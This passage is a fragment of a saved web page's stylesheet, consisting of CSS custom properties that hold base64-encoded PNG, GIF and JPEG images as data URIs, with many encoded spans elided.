hWopFqDVhsXY4FqalWAQwtSYs1g6HwmYsAva8xATuNz\/2IMUO3G8vzSDl5Xx+y4MP8\/k0v5NfJLyTlzrgegOvY5G7KHqYvoyiV8W8JH\/u84dlXZAS\/Bs5f0XSucQ+ij6KT1DNS273+70A\/5hByp24vVwu37h+Cc2f7zyKotcrI5eYR7Le\/1jnIO+4fZDg9YadKkiZRslmzU3hTJcxdl0Gb5QuY6cKUtY3wmppBCmfPm++MFFfV2UQfPu+uWGyThSkvGJsIz5BNS95lySJELs2AF8L2USUyzBQxyJLxm5W14yt64KUhL3j3ASPjLmOW\/VUXSfJIw\/Eeq1qxu31Y\/0cXt44CLSbfNNhBQJbkLI6xZEBp0YsQq15ibXD5aEMh6JYcCgvsXY4O\/bSsciTQEDDA3mJtcPlwaJ6xjgERBGEGFNrXmLtcHp0qwWyen6QglQHcnw4rosQYs1LrB0Ofn7wn\/iBx0+cH2kdOV60OgAAAABJRU5ErkJggg==);\n    --savepage-url-7: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAAEAAAAyCAQAAAA38nkBAAAAE0lEQVR4AWNgaCAW\/f9PISLeLgDrojnVPQEingAAAABJRU5ErkJggg==);\n    --savepage-url-8: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAACgAAAAoCAQAAAAm93DmAAAASklEQVR4Ae3XQQ3AAAxCUSRUch1WChL+klkYlyV8Ae8MkhgW8zWzDC93pDpGLMlWmGQW4QoWLFiwYMGCBQv+HDTJnJ\/E+dEevhUPd2xiiri92a0AAAAASUVORK5CYII=);\n    --savepage-url-9: url(data:image\/gif;base64,R0lGODlhIAAgAPZBAP67mv6keP7Yxv6\/oP57Ov6rgv50MP7g0v7UwP7r4v77+v6bav7v6P7z7v7i1P7n3P5fEP7q4P708P7u5v728v7o3v7w6v7k2P739P6viP78\/P6qgP749v7y7P7s5P5eDv7m2v7j1v53NP5gEv7SvP7HrP7ayP56OP7Dpv6nfP7EqP6uhv5\/[base64]\/C05FVFNDQVBFMi4wAwEAAAAh+QQJBQBBACwAAAAAIAAgAEAH\/4BBgoOEhYaHiIMMOgQ4BANBFCwQHwCCDBcRComDIDkZoDk9nB0Hpg+chRQcgxemFYMaqbO0tUEWJTebhhgStrEPBw4NhhYOBxG\/[base64]\/jNVLIgmA0q7Gpm9gDbhnjzJgwEACH5BAkFAAAALAUAAwAWABgAAAf\/[base64]\/[base64]\/C1f\/[base64]\/YABgoODGiEhhImKhEM1aiSLkYI2GWpYGxqSixxUllA2kyRGFIkWBxOTlUJBCgEWLSJdR4QcWjcziApHakIFARwpBmljWK2CGCaiKgkBJDVMkAMiwy8AiQ8CQCUmARoXiBo1XWNRC6SENiACaw+KSGdRZBaLGhYMixQzKA2a\/TYJ8wRZAAHCQz8PbcYQAPLLwYGHEjRdcXNmhxobHBxC1ARiCAIBFwQxuHDBoCYNCUBE4NCvJSENDTBEonBOkYYKBxzwK+UwwiJTD03aMJbg4YGagyY8dBDRgoMLMjsY3YkOxIWAIB76DDAygjGbgy5oLeQygIeHHcq+tEB1USAAIfkECQUAAQAsBgADABYAGAAAB\/[base64]\/[base64]\/BxOCEhaCTVhmXyubiDa+DhKJM0\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/qJwJAUAaCIRIYYazgQy1EGAo9cUhzkapKCypEh\/[base64]\/[base64]\/n0dEJAzClihaIih5o7LygoegCCQEVdA06QqdOlBQANDgABQBGiTViKA5qUadMFyMA4AjxUQVAGBolhmixQajKmyRIFHAgY4aJi4hi4JSAwZLYLQANwJiRcwSTAgcIkElqIMcMmCkK7Ung4jSGvURHnAK5SmwGkJ6LAgEAIfkECQUAAAAsBwAFABUAGAAAB\/[base64]\/SAAYKDgxodDYSJioMTBwcWi5GCII4PkoIcFSAdk44VghYgERqJjQcOGAEdIRcUqo4HroQMsAyCCqQBHrCyhQ+nvYMdDgcJixoNwYQYEoodnJeFgyU4BmSQkhoRrBIdOBDgcZcWsCAWBHZ2dCqXHbCWRlY\/SsqJGgkgFbIcDbnRixNUALGxiEK9AAnU\/HgzQ5EFYqMIdeCRJMsXJ6AQBYhQi5CTimiEAAmgBYARW+4cRRhkQ00WK2ZUaFBABImKMIImOHAATVATKzqIEJQQAwkKAYMwcEiEQYyWpQEwIEECR8s\/[base64]\/[base64]\/[base64]\/PWhLSEOKAg0kAQCwUxOBCgnOEODBQegEYq3QgB0UAxiCsIgUellEKBAAh+QQFBQAAACwFAAUAFgAWAAAH84AAgoOEDEgqHISKgh0zJoRBECNHi4QKGzg\/[base64]);\n    --savepage-url-10: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAABAAAAAQCAYAAAAf8\/9hAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/Pl9JbHgAAAEfSURBVHjajFPtEYIwDG27ASu4AozACjoCjiAjyAg6go6gI8gKrMA\/+InvYYK5Sj24yzVJH8nLR\/04jm6apr33\/uSc20EK2B1s+p39rE91jwA5lJfB3SEHt\/ELkHPkI5t8awAymDnNdEBL9BZ6YUtYKH8xHwZQegUYcBvXH9v6D0uYwQrAWeM4xkFTwRjgGt1fTbD1uk0ZAcYd0psRnVOZFWN7EcTRGFwFu4yzrWXXKaiDu5ALiI0tIJ1dHDstOwU1uDy9JMoY0DIR3A0q\/cuesAdOhOt7YHYJmEEesC\/UcXLh9sKSbBls5+Ut2BpLucxSUzDYPqwszFMeVPvnR8V2IYHppIm19iUx2sYPw\/Cz6ytvgLVXfGRyR3Y1V\/4twAC+N843PXgkKQAAAABJRU5ErkJggg==);\n    --savepage-url-11: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAC0AAAAzCAYAAAADxoFxAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PmZkcC8AAAP9SURBVHja7FlbSFRBGD5nd0UtM9Qku1FRBIEkXSwqwkzqpSKEoKCeuiAlQQQ+BBlBVA8lQfiQRgVd6KUIoggrKCrsCpXaBaMLmFlQllaat92+sX9qGM85M7O7bS7sDx\/\/cc+cOd\/555\/\/MtqhUMjyErvqg\/U\/JVSSw3lMgroKVPus+JGZwESgIJ5Id5D+FE+k\/\/hxPJG2EqQTpDUkIMXkUqjFQLbo+FE2UjfQCJwEboVNGmQzoG4CuTEyVgGwEdgN7AzX0teI8G3gAPCOLG1HmWwfkArMo\/eUA4+A80akYeVF0DOAZ0iZC2KUxu8AL4CLwCFj0kAxXVdojGeWTyEdUvhtj2KuS0ATMI7QZLIx0uj6h8b44cBzcp8OB3yjl5drvv+9MK+RpbvoOkXzI8fTdVCwPv\/bD7BNPVLz\/cmke0xDUDj5\/zN9pIy1dL9Tcz7+wb0aY3sd47RhFHCyTlsY81iaUcqONCO6PTfUcB7umvM1xi7kH2pK+gtpv+Y4lfB9sU\/RPaVDbfF0DwxiXUKmgz8Po+ufCjJ5QJHLitQBH6XfRgHXgRVAu8RlDLVZQ1Q+fQyY5kEq2+X3dNLFQvyXZR1wXFqxblr+ZuAgZUl2by6wjcZ8p\/Bsu5HmX3uDlton7eJml+eeAudo0\/ilDZdPSURcpVTSs4BNBKcYz+qTWio3fAFFTbKSwpuu1BKcpIKsFnQIoa+AzbQCy4DJ9KEs1V9AedEAN8lXuQefLMeQtJekedybwGof4AFhwBECcdEKeX4remJrxGudSKMkHc1GIGpz+RRWeRNF0l8jLCd8Kp\/mef4IOxwRPoRbixXZexyemw6sp6X0SdYt8nATHrfZCdISYCq5TD02YA38ukVMWG6kR5Be7eFfTqRnA6UGG9IWfmMZb5dLsiuBeqIivRUYLVkqRJNXAi0KF2AZ7JTDstsU+y0ps94TosNR4C4FgUJgFVAlNAlBR9JYjhqPdqtSTKkuwrrsExp+2iOEswZgOfBWuM\/I7gWuUGLqp2daMGVohqgswzDISto5EmFuwDrKpn2RlqYhheVMo9cO6++pqNPKM9c4\/K9OmDoNx\/N2q0Zj7GXO2bRzsYUq77FDVuObKUlzPr+c7TT8v7\/KSzJc2i6yUJ5OP6fZuSRrjE0SQ17QIM22UZ2tcqtWTdKZEnntIwTmTxvobO2MRiPaGCX\/z6UStN0paniSxs48i1jMdmchNEsI+4HXBl2yadRhRw0FlESYlGlWeQOK\/SI6X1tDiJWwor\/a9KEAxcGXsPIUXG4HlgJjFed1kdTUrB98SBnzdDiTBIQA3kpLVSYVK9Zgk8T\/XBKkE6QTpBOkB6XwhjgrnkjXW7\/\/sXT\/lwADANpo+wUus3OrAAAAAElFTkSuQmCC);\n    --savepage-url-12: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAABIAAAARCAYAAADQWvz5AAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/Ps+eyFwAAAF\/SURBVHjabFOrcsNADDzfGNTQMIGGMQwtLA00TGE\/qJ\/QwsAWBhiEGibQ0IGGKXN3PbrMWmPNaE53klbPy9q2DaQsy8I0Tf6sodpD3kAuID\/Ad\/AV3AUj2ubJUUFAJbgBb4MQ9AX0FcQK8ivOE3igTzRHD\/JBEL7Z+4h7j3PgnQSZdkcCzxmlaALYWBnBHH\/Bg2RMgAPkina0x\/0zpgh21lCmcgjynVKXYMzuC3Jvdix3H53RTso8s7kpEw1o8o+0YxfVKDXXlL0bQNA24H20Kc5+USem43QDWFuNRYDoHAYJXAVHLjM2vUj9jBoFfJNs3mwqi97I\/SDvt+giXrkzljb7dUz7JBkxk3dbTL5xIF3uaqfyRZy2tpwEH6EvDSjRA28nguXiVNu3SKCMVEgWpZviaCBzX3OrcwFiH5J7wgXdQ97YP5s\/LeTnp01l5zadRiZygfJsdzpcdTVWpvccfynIF\/BZDbXRuld+isyoM6M\/S3kR2S\/ryiefz38BBgBqtSls9D9nfwAAAABJRU5ErkJggg==);\n    --savepage-url-13: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAACAAAAAbCAYAAAAdx42aAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PkfOSOMAAAD6SURBVHja7Ja9DsFwFMX\/\/fCRCIPYSQzegMlAxAt4AYnV0sFreBUx2cQTSJi6sInEYCERijonaRe7\/1mc5NfedOm57entdeI4rhpjuqAEnub3coEDtmDlwECIomE0atNN3ejUooG70IBHAwWhgZOPwwT0QGTxxllwADOGkBcy4GXRABt\/sEgNyOQaseQG\/OScF2TglhZjMEhDYUlseA8ChpDz3xO9gZFrufNvVdxkBqgU0UAoNLBhBmrJPsAn8bZ04xzYgcV\/Ev4NcBKWQdPyZsR94MjFlCFcougImj+DPg0oP4OAGbiol9Ki0MCVIZyCoeCPuAbzjwADANPaPyWVBrhSAAAAAElFTkSuQmCC);\n    --savepage-url-14: url(data:image\/jpeg;base64,\/9j\/4QAYRXhpZgAASUkqAAgAAAAAAAAAAAAAAP\/sABFEdWNreQABAAQAAABQAAD\/7gAOQWRvYmUAZMAAAAAB\/9sAhAACAgICAgICAgICAwICAgMEAwICAwQFBAQEBAQFBgUFBQUFBQYGBwcIBwcGCQkKCgkJDAwMDAwMDAwMDAwMDAwMAQMDAwUEBQkGBgkNCwkLDQ8ODg4ODw8MDAwMDA8PDAwMDAwMDwwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAz\/wAARCAJ6BQADAREAAhEBAxEB\/[base64]\/aAAwDAQACEQMRAD8A+j0aLF+Gjf5Vr7hv+rH3a8p9Im+Fi\/6Vn\/DGgT4SL\/pmv8MaA+Ei\/wCma\/wxoD4SL\/pmv8MaA+Ei\/wCma\/wxoD4SL\/pmv8MaA+Ei\/wCma\/wxoD4SL\/pmv8MaBfhYv+lZ\/wAMaBfhYv8ApWf8MajAPhYv+lZ\/wxpgJ8LF\/wBKz\/hjUg+Fi\/6Vn\/DGgPhYv+lZ\/wAMaA+Fi\/6Vn\/DGgPhYv+lZ\/wAMaA+Fi\/6Vn\/DGgQosS37Ix\/hjQM+Ei\/6Vr\/DGgX4SL\/pWv8MaKj4SL\/pWv8MaA+Ei\/wCla\/wxoD4SL\/pWv8MaBnwcX\/SM\/wCGNViEEWFF\/wBIz\/hjWsIIUGJb9kY\/wxplmb8DF\/0jH+GNMhfgov8ApWP8MaBhQot\/2Vj\/AAxoIihRf9Kxf+7GrLRJfhIn+la\/wxqy4+Eif6Vr\/DGpDCiRL\/srX+GNGcxgz4OL\/pWv8MaoD4SJ\/pGf8MaBfhIn+kZ\/wxq4YUOMq8sRj\/DGgT4KN\/pWf8MaA+Cjf6Vn\/DGgT4WL\/p2v8MaBnwsb\/TMfoDQHwsb\/AEzH6A0B8LG\/0zH6A0CfDx\/9Ix\/hjQL8NG\/0rP8AhjUKD4aN\/pWf8MaIHw0f\/SMf4Y0EfwkT\/SMf4Y1pkwPg43+lZ\/wxpkwacSNb9kY\/wxplBiRYqJp+FY\/wxpkO+Ejf6Rj\/AAxqFB8JG\/0jH+GNAnwcb\/SMf4Y1KDCixUX9kY\/wxq0GDViRV\/5Rj\/DGpVwb8HG\/0jH+GNDBPg43+kY\/wxq+Ul+Ejf6ZpPzBqoiKKwqcI7f6I1KhvwjP+nb\/AERqwb8PH\/sG\/wBAatlBixY6r+zt\/oDTIb8LHT+ob\/QGpzkknw0b\/Tt\/ojRWYL8NG\/07f6I1cIsWOv8AUN\/ojVwnwkf\/AE7f6I0B8JH\/ANO3+iNBH8JH\/wBO3+iNA0oke\/3Df6I0Efwkf\/Tt\/ojVkhYsdP8Al2\/0BooPho\/+nb\/RGoZ4Hw0f\/Tt\/ojQwb8JH\/wBO3+iNSk1YrCf8u3+gNAfCxv8ATt\/ojUxIT4aN\/p2\/0Rq8SD4aN\/p2\/wBEagHw0b\/Tt\/ojQQfDx\/7Bv9AatkHw7H9g3+gNVB8PH\/sG\/wBAaBixY6r+zt\/ojQHw0dP+Xb\/RGpiVZgnwsb\/Tt\/ojV4lSYL8NG\/07f6I1VA+Gjf6dv9EaBpRo1v2dv9EaBnw0b+wb\/RGgPho39g3+iNAfDRv7Bv8ARGgRYsdf6hv9EavEqk+Ej\/6dv9EatEg+Ej\/6dv8ARGoDCix0X7hv9AahU34aN\/p2\/wBEaIHw0b\/Tt\/ojQRfCR\/8ATt\/ojUql+Ej\/AOnb\/RGpCLFjp\/y7f6I0CfDRv7Bv9EaA+Gjf2Df6I0B8NG\/sG\/0RoIfh4\/8AYN\/oDRXAWMx\/YN\/oDRWYSfDx\/wCwb\/QGtcpHw8f+wb\/QGmTBixo6p+zt\/ojTJgnwkf8A07f6I1ORF8NG\/sG\/0RrRUfDRv7Bv9EaBnw0b+wb\/AERqVSLFYX\/l2\/0RoE+Ej\/6dv9EaBFix0\/5dv9AaBfho3+nb\/RGpVmB8NG\/07f6I1MSqZ8NG\/wBO3+iNQkfDRv8ATt\/ojQHw0b\/Tt\/ojQHw0b\/Tt\/ojQJ8NG\/wBO3+iNQD4aN\/p2\/wBEaA+Gjf6dv9EaA+Gjf6dv9EaA+Gjf6dv9EaiAwo0b\/Tt\/ojVoQb8NG\/sG\/wBEakHw0b+wb\/RGgZ8NG\/07f6I1ZkPho3+nb\/RGgQo0a37O3+iNAz4aN\/p2\/wBEaA+Gjf6dv9EaA+Gjf6dv9EaBpRY6p9w3+gNBGsRhP6hr9AaBPh4\/9g3+gNAvw8f+wb\/QGrrx6Hw8f+wb\/QGiSLGYt+zt\/oDQN+Ej\/wCnb\/RGgPhGP9M3+iNA34aN\/p2\/0RoifQ+Gjf6dv9EaKE+Gjf6dv9EalBFjRrL\/AJdv9EaCP4aN\/YN\/ojQHw0b+wb\/RGik+yFGjf6dv9EaIN+Gjf6dv9EaA+Gjf6dv9EatxCFGjW\/Z2\/wBAacQ34aN\/p2\/0RogfDRv9O3+iNAnwsZU+4b\/RGpmcpY0iNHSO9\/l2\/AXsj7tVmB6qjfs0f+4b\/[base64]\/AO6L9WrRA9TxkvFjaf7Jv9Ua\/[base64]\/[base64]\/ZY3903+rX5+\/[base64]\/ui\/VoPU0T9ljf3Tf6tfn79CZFAUBQFAUBQFAUBQFAUBQFAUBQFAUBQRaCoEUSRKBtAUBRB+r1UJGpPaqGUwdqT01cwQkvQwjUVtV2k+iaCqVZMoCgWiuBQwaXZRODaKTAtVuSvGRU4RiUVqZQRRvTIZZas0zBqpehmC0UJa\/[base64]\/kq2VcI1TvpkwF4VbIS1WyEstFMEVFtQwZZaGBZaGCLxoGKlqAqVcChg0e2iAXbQGr1UwDV6qYBq9VQEVb0C6fXQIqWoG1ZAoCgReygZa60AvCgTStWZG0BQREK3VaBlAVIWplM+S8KzlNfBtWJmDbLRUlXJJa9EGqNSG9lAipegxpKWjyf7ov1aD1LDS8aN\/dN\/[base64]\/[base64]\/wCapQWgREtQIXdQM1LVmRtAUAvGgiJBTTQMoCpWr5FQW8CioovEE0pV1bGqlloqSpCKl6Bqpagx5KXjyf7ov1aD1LE\/[base64]\/bVeKuJN0rVsIxIVLVUJQFAUDdProSbUKzBqpetAipaoVIqXogxUtQKnBaBb8fVQJq9VFDqkQ6fXV8ql0+umRGSXSpgQqipV4sG0UCrarRKDdPrq\/[base64]\/dF+rQeoon7LG\/um\/1a\/[base64]\/5eT\/dF+rQxL0\/E\/[base64]\/L2UKqzthSaKvEbtwmbmSoWOlBIegn0pAouqxValolnNcNpQUWryoiJLJUQYRqtqsYLUBi9tAlAUEdaZU4kXsplHFGvZVcpmDL0ypMFrTKcGql6rIaqWohDJ\/Z5P90X6tB6gifs0b+6b\/[base64]\/MMXtp8gFW9IsF5avkwTSK1PNHEqBenI4jSlaIwNKUME0pSVYCqgkiaazmV4hMI6kp8jOI8qXPWYgyXvifhlbAiJ6\/grn2bXp9fVl4N3d\/EwYZh7D4qQ1CWKZMP5ZxOq0yOrmcEdPMVcU75d9tEYafvL+JNdxY2D5aeUoO9bKF0sjuaQoi67r8Rc\/h7+aqfO5L6XedneZnlN5V4nHbSx+YPdGf0apreLZclvuPf1hEQCf61dWva4d1cPQG1Nx7q3EpSZu2P+nsYQ\/wCXKRJbdfP80PDXZGxxxHlvZjetYXwxyCrGCcfVUKloGKlqBKBulKlGBpS2mhgigK1GSSK0KUyrMIdKVOVsG9i2q0SzmMBeNSIJCfYSPUBfq0HqOKKfDRuH9U3+rX5\/[base64]\/iWy+dGZh8H1MVi5XKHTLndbD3uX+bXFt7HN6unR8cPAOQykmSrhvOmavHqMlXtKuWJRecN32QWHZdWRnJLjUDT\/mGY+oXXh93V7NaRDKJe2tieenkjtVmLHgbeXCHyjIlAJOuGXvEXiKu6l8MN3mHrPa\/wDET5TZNtllvdMSMr3KDb6k0Q\/pjXZTdDy9kO1YnceBzzQSMLlI+SZc\/rGHBIa6K7YlnmVsY2raJiUZQE2qLRJipamFAqWoGql6BqpagSgKAoGkl0oGaCoGUEUj9mk\/3Tn6tB6fi\/s0f+6b\/Vr8\/[base64]\/s+L0NP62JeSd3eYm5dyuHJyU2SfUAQ\/zDvUI68vZ3p2S9CvUjW4xnU1ILzg6hEeaumlpw5t0Oa5IBbQZQD\/lyLlH3a66vJ3ywGcyQIoaj+qldEQ5q2W8XIaiErc\/sFVolEfybdi86cJxHChtSA9q\/MVaRaYUtpy63trzlmbUnNZXbcZzGyRISdb6mptwfdIatXbhjbr4e9vLH+Ijcu+2W2h29rk6dRdJojEvq8wV003uW1MPRW0N1yc87Mh5NkIM+KWn4VUIHFH3tJ10U2Sxw3UwstdVbLGKl6lQygZ20AqWoEoCgKAoISS1BA\/8As8n+6c\/VoPT8X9mj\/[base64]\/DUEkXhRnMCrZRxIqXplBi8KE2FSgL2LUJMoC61KC3oC9AIt6ALsogygKBqp30CqPCrK4QmlloYR2WpUwLLQwSgRUvQGn11IVEtQLUtKK6U8aOdVj7xnxx19sa5dl3bSmYWOOnRMlGGXDcRxstQnbxCXulV6Xce2k8nL\/[base64]\/ADR3VsnIx5mDnm2yJiciGfgOppbDC+vk+uHkt52bX82IEZHiYgbtgpqmwT5SIj9oS9oTr0NO2HLs0TR340\/OrtieTmzlhGPGtlkSpegZQFA3SlAipagKKHp2UC0EMr9mk\/3Rfq0HpuKP+Wjf3Tf6tfAPvmSnCgF40CaUoFoE0pQGlKBqpagSgKAoCgKAoCgKAojMChmDSS6UwTBmn1UwoS3q\/[base64]\/S03rli7p2acxla5LGeXcry2yG4twbncz24NxY7W1uSe7rInvFpjCHK3zeyI1y7pyt1IxL5wbsn4me7DciuuA69H\/[base64]\/hr\/iD\/APlbGHh9woEbdWPaEjJPDJHm+00\/m16Oje8fbr4vVZDxr0csWMXBbVIx6ukUBQIqXoGqlqBKBUW1VzKqGSX+Wk\/[base64]\/[base64]\/krmvOJTGZbTgm7G3J+GQ3o\/NqVNVc++Yw7tGq32X8efKT4hw7kr2oenauC8Q9HFqKyU+8LQiUbpm9y6l5iSttVsOe8zZWyds5UGOqKfEg5zAQJXfp2w4t\/Um0NKkg6wRCQEBD7K16VdsTDx9nXmksAnXb3XUlXyxmqdqTbxcaM5qz23nVTgKCJe1ak+WkRDLanyoy6Nd2nC5xtWU0XiYdE2\/t\/IZ2HkJmPY+MbxY9eVFbTU70facEfo1na2IdETl60\/h5bxzW4cDIxLIY7dEUupFcMvssnFPlJvT7JCPNWnWtmXJ26+H1SvcRK2n6Ne7Hp43FCpIlaR6OCElvVolTBipx\/LWkSgxONTlJ2mmQKlqRfKTFS61IaqWqRBI\/[base64]\/mDqqM+VmvTdobS2yMjcI4tt2dFAnXchJMn3f0nSOvO7tsQ9f8AXxmXzM85d05LM5p9zIHd57n6KeFkfZb\/ADRr52Zm8vf2+nlnKSLPkniKunnwh5tozLOwcBZ7igCIRadVef3Ozw8vR6Wit5ejdleUuXyEH4lqKH23N1HP1a+c7P7aa\/V9Zo\/XVw3wfInIOmguAjTjnso3XLH7rMui36qLKTJ+ReYgl0nWQJgh1davT6\/7Dk4N36yKNLm+X86CnQOXyCXh9mvVptl5+zTFYc3z\/[base64]\/s0b+6b\/[base64]\/AG++I8Psf0mifb5L78yr0vJz5IlqccMiabRewa83qeXb3rYcYNHJCSHlPnEfFXb4y8a05df8l4jGQ3HimJliCU70q8D9z\/Gkvc\/Tzm0PsftHbOKbgMRmYwALYadKJ7NflXa2zN5fdX2RSsNvmwY0dmwgCEI6eynX2Zk07sy4du+U0204h+zX1PT8xDTsz4eStyTwclGicE1V9f1qeHyvcv5a6rjbjfPZa7q+JeZacqo4EF9ftWkKtfmU4mJiMZYgOO3pL1U+Y4QppexsRLXUDItl6qp+RwlSvUiZYu5\/JwMZtR7dEJpZIR\/vW1TwjXDT9jHzO2f1sWq8uQH3TnONMqbbrZamq9+23w+XnVjY+p38Ec7NR4edxUxpwMa4IyoGpOUi5hc012dG2ZeX3qYs97F2rXuvHYppdFoIaAoCgRUvQNVLUCUBQQyP2eT\/[base64]\/7JTT\/fDxh5\/y5m4ZyYuACpDxoEU2V7Oo\/Zr88\/d75i8v079Hpj43za39izxLUkGTJx549PW9JVn0d+VP2XXw0xzFo3j2nkFeq4OrTXbbfh5dOrmHRfLgP3CuI3KFnWGZ+h0fdryv2lvkpL0f12r47PtX5cvM5DHRJrXOzKYEwL82vyX9h\/DY+k235VWu5fswIh4cKt1vcNOr5l5L8wcg62L4cS0+ivr+jf07ez6eT8486rqmvtV9l1r5h8p3KeVY3KuHirtr5l50nhI49tOKMpFe+lTiZZcaQqEPHUnrqs6+S8XxL1nsKHDz2wMxjJLTbqfDuEWpNQlylXyfYzr7D3+vPKj5iY\/Dx1zOTJ0EJsZhNgNvZr66uyZiHye\/VEbJfZ3yF2\/GxXlztoxBBeci6xJE5kEy1aa+j\/Va8+Xyv7O+NmHYnO2vZeShJKIYlFzkS9AqpapUJQIqXoE0pQNoIJH7NI\/ui\/VoPUEX9mZ\/um\/[base64]\/wANSG0CWq3MwLU5owaSKqdlTmGfxo9BeimYR8ZLLUoxglAxUutSsRUtQNqUCgTSPpoGqlqAq6DVS9A2iuJKiXoYkKlqIJQR1HtaIwcnDtqYwraJSIYD2+Go8GZnw1jc28tu7UZbkZieEYXi6bQ+Iirm2dqut2aehbbDgyfxL4aHncjj8hjT\/dbZ6YeSa1aS+tWUd2qJ\/VWq1bdf8XO3cRraxUb95v8As6NQtfpVS3amfTfX0sOE5P8AjB3pKeNYkiNAZLwNg0JEP6Y1P5Do\/HJjP4x9y4hHXMl\/60RcvTURER+roGtqbnNs04dZ21\/GJs7MuAOScnxXCL7VtG9PT+lp0V0RscU6npjaPmTtXdjYO4rcEbIIXL0V+ydT6wnV\/kZTXDo6KBJy1pEM5sYQpVlJ8onBt2URhj6Uq2UGKl+2rVsphGo2WrzJiTKjKBTIKkIqXoI6ZRgtXMEVL1GUGqHHhV4kR1IKBKgIqVZGDKK4FDAqVRQKS\/iqpg3V6qlQwlulFzdPrq0SDT66rlXI0+umTKFRJErTOViUC0zlnxFDOCKl6Kk0+ui0SNPrqFawdUrzB+gXBIFq0zmMFbcbOUeZOzWszhJLUZlOuPO04Cc2rlr5P9v0J2eX2\/6f9lGuMS+V3nFgX4ZMMMxjbb+KJXXnE5jL2q+f1651PoOxaNlMw1fM4wISYQtNo5NDqtWO2+HNSv8ABsB7fDbu10PWpxshNJ1oU9jRprh2752Rh6GjTh9Kf4d90fvbbBY100+JwwNtGKf2ZjqEq\/P\/ANtqmtsuq1cOp7ikj0lFV9msOpmZd3SpEPMu8m4hI6bpIAatR3Wvruprth07Zq8ubnOILp6DD6ApX1nUzEPne1xlzlZGlVr09dpeJsrGSJOEVuXhrW0s4YcrckaMpc1yqa1Uswm953IQBnUNdFdcYc19k5er\/JXfoOR5uNVg\/wDNME2JfXEgr5n9nozbL3Ohu8PLX7l6G4s8ybaisGY5qFfrV0x2Ma4hz7evnZMvrJ5GZD94+WW3TEbdFomOP0CIa+2\/V25deIfB\/tKcexMuque1XrQ81jlw41KrH0+ugNProERbUC6vVQLq9VFcDV6qGDFS9QhBJH\/LSf7ov1asPT0X9mZ\/um\/[base64]\/dG3nHUHwOTXRjCX80yqInDSKo48zeBiqv4vHa\/7FqURfzjaCuPd2OLt1dbk4\/5weZuY2dt2Z04DgZpwNMNlsxdbIve8NeX2P2XGPb1ev8AquU+niFjde\/MvBXMZRmZJOU79rKktaRD6o6fDXibe\/OyXv8AX6Ndcekk4MTkozrzzcPJPN8srouanQL6TdRovbPlfZ162h583hl4eMnPR0iCz0S0gKcokNfSdSYtD5fv7PhlQM7mjECIEZpfeG9b20OCnb5K+dkmSNHUYUBGla4aTbKtDKRDJTda6Wr+uDxJW8OWZysWM\/uDHPtZHC5p0yj+FxotJgNaRLK1cvYvlL\/[base64]\/YnZq8vG8YW87AxTLhL9xpjuV892YxD0dUZhvsqIs7aTcB1dZ410SasnbzV5W63xvb0x4eqv4Zfj3MjuaebKx4nSjsGV\/EQaq+b\/azFvLW9ct583t25LGxHFxQAh83MtP1umsy2pWaVfOLd3mHuuQ+8D0otJFpMUWvv8Ap9WvF4Hd7tqS5su5Z77q9d1b+uvZrpisPH\/Jm67SY861fipaazreIleNc2YrjrvSUiUkGrx5ZW8NElZVlp4+s5qWurXXLz9u7ErODlgJRINBCPpMRrb45w57b4mXYPL3fbODyjJryiJfatkvs15Pb6+Xq9PsxDd\/NQYkPKHn8SF4u6o\/XYJP7RnT1K8zr6ud+L0u3t4UzD6aeUmHTDeXG1Y2hQdcgNvyL+89zf0q\/Qv1+vhSIfnP7Db8l5lvh9pV35cKEuymWbHq6ScfVQIqWoG0BQFAUGPKW0d\/+6L9WpHp+L+zM\/[base64]\/u9oGY7SyclM5YEMF5nS9r80KpW8tZ\/o0d7NYXCzkLPZVufmhHwn91HL3W6mdhWsym\/wCuIUsHW2HmnFH2mndRfo6a83s92Nb0er0Z2OF7u88UwWZkYeOw4Tg8rTKro+sRFXzvb73yPpOn0Pj9vMO\/fOndgq7kgj6ITZ3EeUh+tqMa8ylPn+r0tmy2uPTlLnnNlN2AGMymRfbjSC0CTB6dH0q79f6nHly0\/a8ZxKn23nsVj56xsyrRP9dxtjMMqTcpsvZ646dLg1OzRaIaa+3WZap5sY+JPxZvx5LbuWhu9Rx5vlF5s\/CWmvT\/AFuyaT5eL+60xtjMPPOJyBkfTetq8PH2a+lvGYfH65xLanEdsitPEY6fCtc3HDricsYSG9nPsS95PCtISyEafZXrwntX9qz6atkZzM1qRymCMyPbGoi2FbRlv2yN55\/[base64]\/ivxjczZEaSoERMyBQ\/qnXzn7rXicvsf0U8ow+a23MHnJSg7jHmj\/d4kf7vUvtXG9XN0x+jXy2zZExh9TXr2icuy7UysaQ6sR2wy\/D0V8VeL3a5h6Gm2HvPyowLGC2gb1um7ONyS6S\/za+Q7Oc4dE2y81+a2+sa9mn8C5m4WJZEdUrJTC5G\/oiIcxFXufqutaZdG3bwq+f8A5g7h2vGlmmEzEnPkJaSlIx0AL6uuv0P9fotXGXwv7btRMuVsZadIeRemtiL86vW2aczl42ndNrPb3k7sP\/qLamdyOQwhzgZDTHmA5pJpzTq8NfIdztxr3Yy+z\/X6eVXI9yQeg0+wCaCbLSQ+ivpeti1XjdzXiZcJlYJ5FdR5VPUXirq0TFZeDv0zZjwtssdbU8ZE17QpXRa8MK9V1LB43HRUaS